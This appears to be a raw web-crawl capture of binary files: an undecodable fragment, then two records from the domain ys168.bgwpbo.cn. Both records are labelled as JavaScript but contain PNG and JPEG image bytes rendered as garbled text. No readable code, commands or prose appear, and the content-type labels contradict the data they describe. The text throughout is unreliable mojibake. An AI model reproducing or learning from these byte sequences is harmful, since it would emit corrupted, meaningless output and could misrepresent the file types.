w` d�$w�u}�X�qp����&�7@xq�$	p�'vj�����N�vOb�d��2� P��Z�|@�  |0/��' w�w�Pp	5�	� 6���p`��i  ��w�wt0  ���P��Bh��� ���BX�R�Q�����Ѕ�8|0?�N� P  a�2 2� =�Pp��w�ia���|�7��8
� 	��vQ��(�M���mBXsMvR  �` ]�42�@���0%� 	P�g�|M�	��t��0�����L�c�R}�����	�T�����؋��$rВRH�U��  �@a` O�� ��f�R��-�w|�y�@ 26 P���p�^ 	�` ��	��	��q��	� 	�ȋ���Jx�L��g�
dُ�V��� kr	O��0� N`V�` �0 �p{{����� ݐha K���  ���wpVH�|
�W�,�:�
���	�.��Y! ���w��ؠ �4C�  TN�}� �N���w|(v���+F�)��� 
 ����
莜��D�e���9`Pn+T�����]0<�hOsEȐ
]�P�w^���'�ѧ_@�y���@� � @�� v;xV|Ȏw�A虞ٝo�I?^ �:��  
��1�^ �Rq�R
` �@B��0��0� �P�� �܀�I��	 �� ����yV_0 ���HJ�$j\JX`� ����"��%�Q�CP<Y�) o��@#p{K�0J*�Y:
��Y
�0��0@:�_�
�Z�$��GX�Z�|����E�>{�E0����G�h�Љ�ЛP��`�����93
��	�й�#;���G�M��:��}��j�y��	�R��OSe���A�g��{'�w��;�0�4j�)
���
�PFχ^
�|}��ꋆ��K�$�ୃ�}��Sjځ)��	�� { 0`
�W^�����Е3P��z��
����X��R�v'����B�J?@��b�
�S����
���	�  /@`
	�
��7� ���{�zy/��[i���:��H �P��s�>{��`�%E2 ��2�}�Հ�'^��a<�ͧ��*
���	�a[�� v%	}_yy��<�
K��Kx.�o�
�ɳ�:A%pp���	P } ��t6�	�wP�   �}��|`��P
r�4:�_@�yV�
/�=;��[��{���R�,E�}�1 �	C��]�w�u� 	#�갯Zy��.+�� �� ���q��wf8|3��k
�`! ��X��0
\���:A\st]`���4��
�{Z�s|`
����Ǉ�  �
��P
2Kt����R�'�	��=���������G��>��R
��0�0���B�!+	=�����cډLB���� ��j�
��fe�=L�
ܳ��$
��􃄏���!q	b %@L0s��q��0�s0�0	���w��p������ <ʰ#��}G�j�
���?޺�/Ix��Q%�	>%	��@��%�` �	���������}�)�0� �� x�����z{�8vl�x��o�܄oc��=C �\0��0 b0Y�	0^�+W	 �_�
�:�f�tpâp�_��x�Zɛ
���$ ;��@�	�@���N�	N��<A��˽,�b�
�!���	B��Z��@�g��){���\F>�R��ǨP`���7������ %p�	��ȑ��Z�@^| �X0q@� �\��;���y���
[ɠf�������$�	��Mb@��@��	r P, �ˉ�9@�V��sp@� .ʬ /�|���7:L���|� �P-@��΁��~l�Hm�P�M��U��T�00 �,q�����ʌ�`�4 ��Z�����d<��7�� PP���-�� Ԧ��0X~�����o���M� ��	P	U���< s )��� �.:��_���������q��Dɛ�@�K��f�N"�J�Ԫ��J���P���� [&W��Ku�K��c*�3��*���z�/�����ۦ틈�ڵ�����&�	�<Ճ�Q	% ��FqP�su~|y@}�0��ى[y�>zN%�N;��,`���\�@�}����/�>R-�	ɐ0�����ҹ�@�q� D��	�w9��1��w���޼�xj�@`ڮ�� �,.������N=���P�Q|ۑp� }. ��1�0N���	�$f8��)��+���	��������4.�g�$� ۖΚ] e��-n.�@�B.ՠ@�2P�PPM�* �s@�J��I�w����n	��!��T�f�n
�l\�M?�0���/W����� mؽ<�P��t0jp�;��!^���	�`����0���n���~��0��~&e��~ȡN���}�S�W��R��q/�0J�~'� 70�`h} P]�@0�\�@@ ��~�%����"/ȟ���Ю㑰8�� ����	W����6P��p�M"bM�� N�ب �U�[RP�p��"�ư�]���@`%���[�鬰�^���8O<�% >��M	m{P�AE s   %#0��)	w  5�W��&� �^��?�M�]P	ώ5���p��Q��v����_�iSS�Ƿ���6#�  	W�LP	>�Y�|�O�`0��N�M�^�v����?8��.�Q��M�< Q�4�V�{@��
2Mwl���
�@9pe �� �� �,���$��@�M���� �̔)C�F�ɒ�`(f�10JHCb	M
=x�eÞ=��
	2̥0)�<`���+k��riG@t����gN ?�����?>>�`��̕2�. T�p51����9��P� ���H��H+؆2]���ʇU�}� ��	��#���ry�+p`2>ͱ�*G��4.L%��g1�ZuQ�Tf7xd������V��i��AXR\zPM�;�J'�&.���#�����ymV�΢8`}XSp3�H� �HI��'�� #Ҡad�E�G-�Øн]BM�ެ�e��c1��A��c��y���5�I�
32��"�
-P.�"��+!�J	c�`�-;X��c��`)b�EV�婜Cp�t�cP�t��f���5nY#��h���T�;�@)Q��� %�
� Mp�h�W�����G����� qιc~J�A�lƚ|z�2b2�C3�<M�%�t����Ð"F�4��j�"�%ބ�G�ʃ?�ҧ"4�|�	�k��Q���a1��!�8�D�&�X��A6� < ���h4{�
)V� �7a��r��(F�sO.0�\r�qD�fp%��^�3#�+=ѡ���a�������>�Q�>�FX��V��BSa*U��AהW�4ҟ^�	Gk���^b��~9+��c�+d��La����X
B�����M5u�r��i��HD�����q@�(VP#�|���2^a�-z�!b7�YK�4Q�.���h�����I�o��&�7&70��� '��t���(
��Д1���@�����	v`+�j���2�2�H�R��%�+���7sǐir�D�CJ�r�q XI�	�(b����F�dm��Ӭ+���`3����g'��4��Q�7��`x�����Z���i�x���8 ����P�.#��I��� �f%@��,(1�d&j�Y6> ��4��	+ȇ�|�����|��-�(����t :��3l�j�]�0�W�^u`V�J�hD#<��i����ϕ�	U�b�`�P-|�O|���x��J<�P�?(@&G��
 rdD�H5>��2 `D�aV` ���.e��Wp�"
W���qE��c�d�<�t�+��{�����U?�(Y�	*��`�0����BE%1(�!b ��2�e�������g� }jX�
.B���e_�� ��c�k�D+��?�A����J�3�a�#R��/�H:1,*W 50)�D5qP	jZ�e]��J��2��hE!��B`'�RGPxcE�I?Z	��GtV!O$����k��� J!H@"jX�
��K^�e�\�%��Jr�2��d�R��w�c��Bj8��`TA�Z�hW�`A$D�`b2� p��#����g� �8����W��f�%���E��Ea��"ְ�A+���j���EX�V���*������B*Ye�0�8�P���hr�k�V��WTb��x%��J�2�)�[��ԘG3����Nv���"�Q�`@��!P��C��R%��5DA
����`��OҨ�
���M�aj�j!F��?�ﰅ=,<���P���aX�r�[`��U��t9�j<Y�� �KcIQ��p0�fûi��	X`��B�� u�'_P�.� ��Թfp��\��y�4�r�5`��(�\sj^�<�q-h%��JD!*�.I���#�h
P@$��r�t�E )+������p�1�l�P��5�f` ��Db,8�l��a�>����׼����bh�f�` ǏvnX���VV����-0�Z���0B�1���k޳�7�\\3w�R@[X��K7� ��;}�?�ԇFu�-``[��Rj�>ӄB��m���R�z�jp	F2a����V�!�Q/B*.B@  ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/5/static/img/abcd/t3-a.js
body_size: 2295
content:
�PNG

   IHDR   ,   H   ��M   	pHYs  %  %IR$�   sRGB ���   gAMA  ���a  �IDATx�YOo[E�y6Iš	\�C�g��$�S�R'gD\�qI�H�	�~���@H�+EM'���H��nŅ�6�f�Ͼ���i<���?��������0��hD#�/	U�'�UH�H��� U�� �S�O�[�m�����qm	�pO�-<�u�e ��[�����h�@=�I��<r�ʹ�T�ЃT���u�T��c����\���}�l��œ!2�͉)#�������IZ^�(u9�	���n�� �O�7��
�1�A ��	Y��I#3���3��v�
g�d�H�2�@HW��ib��`"�,d��B��	D��N{�f��ey9���W�:����1���p�bFv`AHԊ;u�D{9y�����RTUm���Y�Y��3����3:�%A�4�.�~������4~=�z�se7�|��N����{v��t�����>O�jT	2T�9��#�����7kM�ow�J;�S1i�NHTo����^�58�I�nh7mΎe$�7���Mժ�������d�4���N�f�²8��~���
o�7�Y�X�Y�0�Y̶�#��\Z�5��$�\��7Y�9󪮰���*�+*g�o�%�"�ᔾƛܒ��ג	�������d�=���Q�r:K��2�9[�t	?�a�8-;Z�p�����	;^� ��(�� gab�Y�fXf��P@To/�t#$k��	���r.�[
�a��Jx[��\�>lW�wx��ޡ��S<�Kv�����,�T>4�n�Pa�(_f�F�������6��zE^5�~������#������9{,JU��ܯ����Q���?R��'4'=�x��3{A:h��z���+^YBgi�ol6�t���`ܧ����0�d �g��2�z���̩A�U$�f��_��_x��j��i6<J�޲K��Mg�8W.�ٱڥR��b$�jl��M8�����ʯMz��bo~3&�\3I3ac]!��b(S�,o��8E��"%�_y��9u�0!�y�<(�� EH�yl;�x�����/�Ux�tx�np���!{���9�B�(ʵ�@au�m�_�� ��J�M_��뙘`��ʃ�G��AB�Y�$8If���@k�TZ���m�����4�i.;�%C��|Ib�7�1h���87!���l6pG�����e�V� ��e}�J�]���N"���/gd�xg��%̈b�ĤU��}�ɯf�<��Xy�GL�=���T )�($-F��Q��6�4{NA`\�u�ͳ�7�����%��Sֶ�2܂�ZH������y�
{TU�S�)�փL0���H*�eIp���o!��>�
�{�C�g׈F4��hD#ш�qT���cuH��غv����<�$�����mx\(W�����-K�["�@RZ���B�$Y��
�/7S�O'�cN*��PŖ1�vM�
������(��Sˍ">ܼrNC��e���k>Ji���P�#�C��E����t�)�O�^�%_����.K�+��5W�j��vX�:00���99��R��C�Aj�نgb�2��@\�;m���<��@��j5X�A/9-섆
�P�{/����g����VjB
�XV`!�Σ� tyH���;���x]_1iV�I��.<�6K���4u}�y�C�y��{�/o�6�i���f�9�:�97�2^%X�]�ߟgkP�1F2��t6����u����������y�I�����3ou���[U�Hh�g>�Y)!��
���Y��Q�=Β�o���벀ܦ�Bڛ�f-)m8L�ۤ7�y�̆�����r�AWj+^��,�8^�6O�9eT��UB0���h,�[ŭW��+�@��.��E�&��c ?�͍�Q\���|��,���8�Iq[s]�Q}pv��,�e��\�iU��;�[���:�k�s�ց8M�^�j���)�q�+��*n���@v�ykag�$/y��"�j�rf���0{�–���A;v�r�_��`������N܈nkg�
���&�H�P"�pJ^Y��T'A��ƪ��CL�?�JX��v�p2r� ��%:��.�R���*Q�p����jz���):z����˟�m2����YO��!�Tt�5��O#�`�5�%l�j�    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20251024/333d8de0-7058-4562-84bc-f22b98cdf8d9.js
body_size: 89626
content:
���� JFIF  ` `  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� � 
		



##)" ")1,,1>;>QQm
		



##)" ")1,,1>;>QQm�� � �� 6            	            ��     ϼ��L�s@�*瘲E���'��g��P,!b�&���%�X�r�	b��0 �ɻs$ �`P�"�U(�Ar���X,�@p���&Q.�I-��f�l<'�y�\<�.e"GY���x���x

ˁ��ia�H�Hh(�p�(
�3E���t�ab
�x)��[,�<�$�����Q*'��@�'ĤB��@|�Nir0�1A�l�(�͞�Hކ�J��p<
!DX�"-2X�B��d:4�K���#Ӟxՠ0�$�4����B�|i).�*�N�'�� T�I-��jF��d!��P�=R��]p����4T�C��tȕC��s��]M�BI�&���E�$�X��7�p�k<��$IQWp�����/*-���7������65h <��"�x,�ߟ�ew-�k3:�Xje��82�8JAQ*'�����p�hϝ���zXʨ�\�n}~a�S.���%�U�j�����apL�%P����p���j"8G�f$�B,f#�I� ���	���DR�BV�N��/�Ce����dDH(�I�!#xkf�QFd�)��.)���C�)���1�@=ɳ�u�&־k�s�]�����F��3&Y�xD���O�f*��H�GY-Y	%��-1aQ���y?5c�C0pV戂��*�a+Ƣo�dA���8CA�|/H�\�s=��g+�z����~:��9nk&k��H]gr��S��=�}�r:����}&&�/�rb�jV�fVZ����/VB�V����g�F�fc�4G�#�C�2�,�A�f�6	��$�uL�������Y�Y_z��#�⬀P���Tר�zۮXuY+�B���-���s{k��[y�n�:8X��V�/eS��Ў��C�{��QqH�5v^�V�+��\-j�����c��:��0,k(��X �!�I!hM��]E���G�T'F\ʁ��E@x<&@ύ$�t����m�N��0q��ћ:��Უ{�����[���tq��{�kGC�V�<��b�uE��QeK�\<��h�J-�0�ljKE"ک�֬q�����zH�$-�����9�4::����d������[� J�^���`T)L;`Z��|(�+z�m��+&�k�_xͱj���(��N�F������ކ)���IP*e�Y�j���֔�JM��^�����PS��'�p�o��'����N|��w�z?eW�ϟ>b�{�פ%%���k�j�Q!"�K`����7M�jyY���(�Q��v|'/I���h�d�]QfA�ϥ[E7&�&�ai��Z���^�u�L�*֨!"X��m���(��C�GIѱ����X��'��9sԐ~��w)Z,�n�y���Ƕ-l�4�8��Ȓ�\z� ��Q�� �TI
��$sB�'(��`��7E���+��l�e.��O� 5�U�����6�bUS��c�"e$vN�<
YxY*�"g2	��Yt�����<@'��ENj��v��d�����zXd�K�p���cκޜ��>s^����L@�a�H�I�z�g��-gk�rj��-g�<[	Jsu���[��>�5&	��,N���@�HRpI�r�܅ԕ��'�7̚>���D$"3�587F�Թ:��2G��mf'CF��w{��T�j�Cr�y�dP(��[x�YY�Z�-]�>��U3�y��{��ޕ+2�ѕl��W����@��*�o�Y�D�=I�1�`�6��	!�l8Lx��K��=�\��l�JS��K*u�XA��aui�Ë��$��X���s�r�Bĩڕ!k�(�%u�U��iD����?��@Ӑݫ��ٞi��CȲ,���"/���pN�D	<&'��@��{�'O��C
���4:��nJGE.�^��=�\.�{�*�@:�4@�B�^�����m�-�;��
��(Y��9�|��Ï�-����n�A��D�g8'�@. ��*)!d�6:
�&,�k�s�js�Rc|��4�MZ�ǻ
�-�2���Za�ץz�龗��zsq�C��*e�\�zN�u�S&ɳ��B�򊉵c��u�ί	��+���t����I"P�H��� 襉,VT��L�+c���y2�l3���-p�'>��Wּ)�{�����N� �\�O��͢�r�O�FI��j��a��gd�����!�93��r#�t�;�`���ޗ���Fu��.��H	"�D����eg&I^@IĔ"(B$hǲՇ� =ךLC|�̙Y���B�?3m��u�U����5�ߛ�;\��s�MSU��m���葘���e`���-Q��4xG�.X>5���;���z<7vQFD����/��I���D�,�e���r�B��M����:�\�L�|�ɴZ�Eo�iy2�2�[�ʎ�ק��w�V�Bn}#o�.���
[[��	鞪�EC�Զ9e]�<GC��HT��7NH�3�G�p�k���*|A�x�C���x:+�(���5@��Zw�}��-m��7�|�����X�r��s����ܚ�i0n��3�V��i�XӚE���ׅș�H�;#է��_/�«*�3�ô�����L��s^��TYtR@&� �ĠY��(� !�bX%�hE�0 RڂSv͏o�9vJ#�V�47��=�#���eM��N���3?���zyo����-fl���؎[Z�C�՝�+�z�Lņ�S2��qLV[�3��;��u��z�����w��K3I�t��d�#�� 	`@ hC��3B���F�_>�Ʒ��1�?(�3%Qj1�����I��r.��}??�����ג�vwl_[[n*E�A�R��+��Xɽ�`����Ĳ�V�U��t+��ӫ�Խה�{�)�#T��H� _��B��#Lwb}8� R��b ������'�){/�"d}v�V�)�x6�4����J��dǒ�V��y�٭�l�`}j_�����K�%wM�ye<�<J���@�{wZ�ա�y�5'���+L�b����ŚV�n��|�����������vk��=:+��D<��q���`���Mrl�U�E[$�Ω/nm��m�[��]ɲx4���ga*>�yˈ�N\�Z?Rju^�凢�+���5���d%�}�*ŷ,w���)���A˶zT�����.��U� @-����Z��c�r�m�ve��Ǧ����҇�;��-t+�Q����L%4(#|��&��:���{Nf�<v���U�"�Dx�r��zi�y�M��z',���z��4������=#�3mMD.�o/��M��R�����E�5��n�O��?�Z0|�vkn�Hwx|Բ�d�à���~�?!�AR��6YVI�Y�K�4	�Vw	ì�|�Jo�d�u<�K.�"��U�Gd�b'��OI��(�dǺ�FWc�U9wzh?7��D�;[Tb}��U��9SI8����r�a��׌��zd\��4��F�I�e�3Kl����=��W��g��ql�n}�q.�-��}ع�����岑ZS�+0r�ײ��k�ߐU���K�|��>�������u�B!�s�i��7|}Q�ļ������mF�hĻF��MU�jɐ�P�J�ۧ�~��0��nB�c~'��\��Eq-��e����WV�)%_<�fJ�g����p���׳�.ݞЉ�u�����j ��vx̚���a��2���(�xr���%��@#T���i�h�t�D�l�@_���ܽ$Ԥj�%��c�S��B�[���2b�_�z��w�����|:t+�Yq$w����ωz�O-� E�f��LYx�g�Y��5]�P��d�$����w���{?1?��]3~�sfy޹^F�"�D+湵�VkU��ɇ�Ka��ҵ�����K���;�>�^�`�"I���[nCi��52<�K��Yt�N����tq��X�^�g��ū��s���7F�3�e'�e?���i�V6NͿI���+�=R�M�,�d��C��S���נ����6LIk� N?R�M)�7�|Z��*l=�ғ=X�k
]��<�h�]}̩(,�g�D�$���O���rqu�y}��U�x�����|���V���o+<�M�ez2�����)M�bl��M�%;��Ti����J'@N��F��^�E�NS:t5�m(�o��|��6.�z��7J4���Չ�qL�$�X'�cy�2(�K6�)�ќ��-�X|��Ѩ�꓂o�GR��7,��F�}����[b+�E��~z��0,�$�����J��ސJ��G�K'`��ѨՕm�k�n�(�At�7q�:�_	6P%>�xѺ2 m����//�UwJd�30��;p����z)���OXl%2&ȇ	c1ӈM�$>Hŝ)���/;�1���� �i:n�j�M�U�抶���Q�b�骻2�e�~�����u %��A3T[a��c���4&>������NϺ
Y�h�Û���f~�x�f�r��,?A��M��/O�@�K�߂xn�َ��<��n1�jF�P���&2�8�X��z�Ϙ��2����K}U���r������#ݺC��_����Y[!�H5f1m�J
z��q-^�t�R����m�]�b �Q�t%�QV��6_�Η��u�����3�n�Y6i�1�Zf�e|O��Î�xC�C�ns,<�V$�&Q�&H|a^��n��F�7̶�]�n�&��UBr��.���^�ˤ��oDSZj�Z��VP��tII:_�c�}�~�k|���̖n�˩%6�k�� $t��̚�O�kl�b�Z#F��3,��Y�^4�n���=k&F�H�,6���1#ӊ�a(��s]a���5Gfƾ��_̨Z��|�[5��t̽<�GI� k�h�7�p�޾h�U���	O�C����bME���� ��lp͕zZS� m�=!F�O3�����_-�.�l���bW��dK�c02z2C�.����%�3c �Y(�h!Dd��U�Y!�_3���ʜόz�����3�1��)a_i�]�7�ٹ\}k?�UWӜ�j%���4�9a�X��%�.	h���Ds��b��&�,�-՛Od��Ѭ���yo��>{�Β=�;��y��U�{�\�f�e�ǆ���=a�8Ji���h ��z�T�I!�>���]ݗK��,�.f����4hJ����q;�zէ[��5�恩���&��:h��ҷzJF��r�[�;��U��<�fb�f��JMz,�oӋ���3�r8^^�������$,��$r�����2f*��8��Xl��Yi�%��d�s�-Y!����)�^�cEui�74Ye*��Z�/�9��[�E��}
�������>�$���P+�W�%��J�ۖ{x�w\���j*	|:�hB�,���A6?CΩ� e<դ��N�^	�JZ�W�|U!)�^W,��u�3	��1Ɣ��6L"��M�a�~Wǔ3�$@�W�R_id�+��+�]yòe�ܫo�p%Pҥh��ġ���9��[��x'*�J���ץ��@����l�Ѳ�� �1幜�G ����iI6�{�<�[RN�4����T�E���E�r���e�c�ze# f��&e)����i��l:7�9�n�kJ����Lc�`d�q��#B]Q#v�S�[&q�1�(ӳ����uޱu�}�7b�3,-�"�m"��0���t�}�6�%Zm�}�,�5Z����c���TF-�z�{��������{�#R&��7;2��4���fn��Y�nD� VH�V�h���|���O/r.�sO֤{R���m���3�Uv�V����X��coyn��?i�V��l$,�&J�U�^��*e�8���ݥѴ�[u�I�g+��x�n����꺭�:�ڶl{�w��*����\�W�+ti�u�SU��e��?^K^F�JdnD46#! \�J�mW����M�gP[��t�Vl�[�b�ڭ6R.��ej�;�@�o�q��g��R20�4�`]z�x��MʖI�x��"�mT�G�v}W5�tt��i�V�����O��,��G3~�p�Y���nH�צ��}D������a��w;yַ�m3٩�6����CBGA�iL�ڤ��y��x��7b�v�CL,�,	�ٖ��:+�v�G������6��ۧ��/[�Uos݋�2�)�)\�*L�2������*o������Ӄ��6/���w?���������ڱN� >h�YD�f����Xvl/fk5�m-M��b͆rV̈�hH�3�)A������I��}���z�������km6��rCn�Y��V[��PU��yk8����NX�"�""[TK4M�`oFh�	5����lY��Ae����4�J�ȋ+jοL��V�X=5�d>���v�ѣG��NC�{��9�+�7<є�=9�֔��R���C�l�9�A9��]	��В	�Im}h�W���u���WdL\��囲���=]W�7e�ta��V�Xf*�]x��"lزt4T��k�j�A�10�'զ�75�����TҘ�ϛ�}Uz`��%��q�.�w
�!p�\��ɠ[�b ���.nZ�'���}5���t7���S�]M���Mh�^�y�Ry�-�����ʶIK�l�=
���/�7�C �����4v���}�K	����LC�("4�W~�W(�x�3q>u����o#X�M� /������z��yn��I��f��7���)�����O©�۟Qz:5���U��6�n�T}Vo*R�
e�U�bӺe��4{O��4�%dP��������A�F�(V��$P�H ��-;>���y�#`�p,ja4M�����$+d���c��*�����[SԵ������VE��V�5���+zN$r�%��-4W�琯��G������{�ZP�����m�v�n�U�˶d��ٯ�f-;^������q�[�HSB���p#���ֹ�&��4����H�c�۪Z{|�֨-���l� Jpź���v:�o�}�����=�FK�b<T�5C)}R��n����ٌG\�a�5\2�+��h��uYߝ��/V�<u�rV�a  ����֎i��HW@�X,"#}�GgX��>w��:�Y��T��Y���/����[ +��86*W�'W�V���ߦ9��_�E�̧��|�ɎT2� p>.Ϡ�{8�-��I��`����e�����r`�p��I7�<�r�L��ӹ��X�<������YX1P��0l��<ݍ���5��B)-_EQ��h~L�w��y9I���\��Y����v���a��ly�?^e��g�ߚt�]2�s�n+`���>w�5~d����s�^�S�����s��N!x�V���I�՟��VH�²�aV��}��ۘ�� �9H�$ٶ�%�'���Λ��t�>YMQ�=dy[���3������e��X]��2�YR�#E�=7;���S��ͦ�~c�K�Y�s�큲bA��"+�bg@�(ך��{E$R�ä�D�Q��q*RV��S�l����{�+�@��DT^>a�.g����5�Hr�V=HL,�f��Ϋ���/5}c�qe�:����o�oD�׬E�������fj��Sڹekq��*3����~?A}�M��(�F[<��D8�����=ʽB�WK�Cs�諫��ܚ`���(��w_MRF�^� $�gO�m�ђs�o�/� Ֆ�H�,����^�����EB���i)�U��oL��2Ѷ��ҟ6s��Yv���r�Y�ņ�p����V���PX������:��6�0i�����k�yM��D���+V(=��Ԫ�^���۳��X�$3Y�>9f|��\Kke��Zfè��rJ�W�yzZ�V�����}6B�%[,�UOh�������`�� 5//]�̶�^��rEn'��hv��I��%|�dʎnȨ�[��e�� 87�)Vy$Y�Ѭ�-f�wK�������l�E��LP�	����
>r���$KRY,�>��YT��X�W�uoԟ<��rcU�-7V��fq���]TȲ
���:����mY�Y�nwa�Y��A�;����EM�k��O��5�#89� !��r/�Y��@ͬ�A�,�x�R��W��r�ݔ��X��#00)\���j��~V^%�WfF��Ȗ�j���杺�~�����l���-Ǭ�6�4:K���O�}o��9^������H�j2Z��f1�2����=����,�LG��\(����	��Mi�Cϴ^)��~��r+wjn�iL�>����9;�0 B8��)5�3ǧ�Ȣ��k�C"�y��D�m�?G�Z��_$�:!�����GN��K>I7gt�ϟzE���f=)����3m��|�e��S��(Ϩמ���v'�c��_�~a����+:�UW��E^R�ojA�4� Z��;�ͧ�ܳ*�@x@"(�F*Z��j(�r�[� ��+ �Y	�D���WK�j���**v+�H�x�e6��x���fߙ�U�>v��#V�b��Wc���0x��tM��g-ɰY�)�φU�B��3���ȏ!���f��>i�xm�*LF4ڬ��,h�2;�Yb*X>$S�#E���u��w���������죣�(�bQA@��M�{�y���qK(~�\�\Q3<�hΨ�ږ��3Rzއ�-C���E��%k}*���K?��py��w6g�NKl�(��+��]_%�*���x�[�8�y�[vJ�����f>�s#}�"v��g�dC�W �!��t
S/>��ؼ��7.wۣ�r�:��H�̬��k4���_մ5��Jk$�����(ڴP�zJu]C�W�o�GJ����̄�DbNϙ���������{zW��MG���|��3�R�rT�|ƭG����_o���Zbfgm�5����wm�����+��T�Ŝ]_��.��l&�W^*=<�>t����4�ep�`kv�����Ʌ#��hŴ4l)`8�}(�YLSmށ�$�vZ��I����,^2���p|���r�;b���H������� )������+��������6Cc�Sv,(�d�-X,a1��e�O!�S�n��|���K"<gݶ�tpc�y�j�]h��>���w[}E��+�_u�epڢ�U�T�"Ex� ��5�c���LP��YW��O?�_�g�HCWMuC�"uΊ�Ieza��?�Įl�B�;A2��i�{z-=�>�`�C,��Cl��ܙ���+YF�dע�:lVS:o�v2e1�5"�z"Ql#V����}�u�d_�%�P��ˌ���"�k�s,'RC�D)^U_kOD=-�q��n7��0l��vF�î�˯��X����k �d!h��޾�ݧ.�*��qd	��)��ݴдbճ���l�m�Yy.�紥z!Z�)w�[�6��JLH�����}���;<��i�d)r�\y����(������S3���"����C>c����Y�ͯ�l���1���L]2���X�zZ����F;�X�"�1�5*-�gr2�x~��Y~�mϿ��f[�Rr_����N�V��4$���n������hj��<�DE%�$�䇫��'V�p��̱�yQb���� D�2C�%X&D�"c$Ʈc�r�jcÞ��N��� ����kX��͚ܔ�UKsb��,xx�.�c�����z-S�سV�d��sdA�q�ob��~Q�L�`
����:>�`�d�X��F`Y06"c��+���T��C����<U�9�3W��Ǹ��k-�2IAILȒc�0��g!����s��)v��[\�Ge:/G`��"w��w�ρ�5]#���Gc5��	"j��>}�Ӝo���J"a'#�x��w�Myi��T���,5
���L��*6� ���}���3��&��"�'B�&�H"��1��pTN;n�Թ=-��7l�z��8��e@!f]|���u`�0Tp#<��#�ey���z9jz�� I���4��=���gꝓ�v'�ZZ�a
F�9q2�j�~%d�,ܠ�f�F���Yb��B��w�����|��b5_��T6�6NO��݃Si�����evU�EJrSҼW�g�ǘZ#�X�"X����3{�3�}ykwA��1��mi���l�sm�8�@���/A@Ȯ�N��(3U�d�k��]z���ض
��,We*V�L�y�a/W�ɞr��Q��M���+ �ĩW��)�U��)���j*5*��&L�ɚ��KS��Lwb��cAy�3�q�E����qj�c,��	 ��U�KD���z-�4�[-t�gRK�#q�w����Қ��8+�*ja�+иT��j�z�4EΊ���E�S���`	��.I���..ʖ�Fx�0�_B��(:���_U{V|��SZF���AEM��侧߸Z{�i�L�$m�a��&Il��D�7!TV����SdL%�dOm�*��7ȗ��ݪ,�R}����t�_��?,�y�QU����O��2/���;O����"�K��\�V�ʰ�E�n�qݹ$%�,�y.1�vV�bY묄�~��{�)�X�5��:T��Z��%�aB����YDf���˩�P*Ƙ^}����r<~���|+�����M^D~}���7��K�|t)�ٶ�e�\n�e}3X(�i���NE�Y���;*�<ҟ�9�F��i��b2U���{3j;�q}��Co~�#z��AI�.�Y�$YXɂ���S��}l�]Sd���B�@��!��Zq��N7��N�i�|-@��5�򞁆�Wڼ�lTtߠ[��i,����~�Ł䥹���������Ph��BV4$+�jDȵg�f#�~���g�)t���#��#p��=*I��j�x9-ٳŏ+�eQ-D�����r�3�'��aϟ`1�]&��s!@��*�E���?c���h��Y*��k-�($�<,�ӳ�Ҹ�Z~W�\ h:K �%��ҵ=�x+�v3����d6�%�"^x7It~���N�d�(�8�:;��rl�3Z@�jc|�8�^�&���۹��9�>U��!�Ȥ�>x�WO�--f�GP�h��\/���؏�ZÌ2��D��K*5$fA���TuWW�E�dy��z����O���~t���#ú�=b��:���Ml�^gp8��d��)�.nxD枬���jx����yj�
C�q�j�}2��úx�*�'Sd��<��ک�� �,��������1�B Aph5lz��A˩�k�tMt�ݴ��ʦ�u�AoA%���뿚��ک���˲�u^4��8;&Tҹ[�:��&~���7:t��dP8À�_Z�5`uQ����m�6�T���U6o�5Z-&��K��1�c#|�F:W
���=����F�խ���_���y+��X�����]�;7��쳤��9�;G�p��.�i�.M×�_f�װ�t�9� �H�zWbd�Xk����Y�[Ya���=J�|�	;0���
5���(� 4� u��e�Ր(홂h�f��~�fwɖY�����ē!����"ǐ�,-�Tظf�D���l��n��y?9��b������-RA�8Gf:�&�~s���Br��k���IG^C}wOW����%d-�[c�?*`əEcf �6��2������͹�I�'�-s�������.t��dx[^�^ׂ@�W�Vz/�G�d���u��</�� �*�H��.�'f}#mZ�3���ٹ�-W���l���l�J��z6��Od�6K	��R�W{1F�>D͌d��Qv���W��Ҷ6Jֺ�Q��:�6�F�旋�.lvȒ\��:�zaJ:���	��=�⹸�Ys� JhUsd:�i���.�D��G���8�>��vT��$2{���:�aa0m���ۦLY&	�MOS�ɹH�۟E
j �+p3D!^����S�N��>���6n"j�hpҠP(�V������
��r�<̠l��e�vs��_���8	EB:�1��i�"�b�� ��ع}-���<�X�I��3W�`��K�ҵǫ��T�\���!�p�S?5W�;���%�˫�K]S`�]�ud;f΄�d�K���XH��M{�.��SB��T��Y�}��o�\��_���T���0�����r}������f�=a ��H'k}��o8g��Z�
�K"�/$M_��W�e`t�K�7]ډn��-�YP�-I�-w�β&��*&H�/}�:䆇a���A,�n���N���n�_��CմJ�U���˜����σ�	NI,A�a�M�R���l~��L�h�X�g�;jD�6ț���N$�_j�zk0]���EՈ.��Z+v�\��S���z"����Q���F���F�.�%�63ľ��D�\��Ӳ|��ܟ1}��y$��Lh���/���JBP((2�~�!at�k�t�ۡ�X6X0�5�@C�K��E6h���5]�>ݛo�0���c�-��9��/u�
����,k�kQ/|B^%D�Z��\\��L7	�j�����z[G��q&wUpOmM����/@�(<�4����c�y���c�Q��E�����ų%��� ��]~�<�_�i�eћd��)��r��E�(�&�MÛ�$��I�5�5H4�u�8Z�>�w�%ȟ�%������7Ƨ�I1�J8Z.6�^�-���-���� q�
�FI	v�ෆ��9�j-*��%il�M���L�j�Q�Hڹ�Oșxz%zk���f�x�j��1�Q���o|@�\������2�Yj��:�ٹ���MI|_�K��S� ��x#Qp�&ˣ*-=/��6�A�p8r«y���"o����*Sc�X���D����N�u�������^'��f
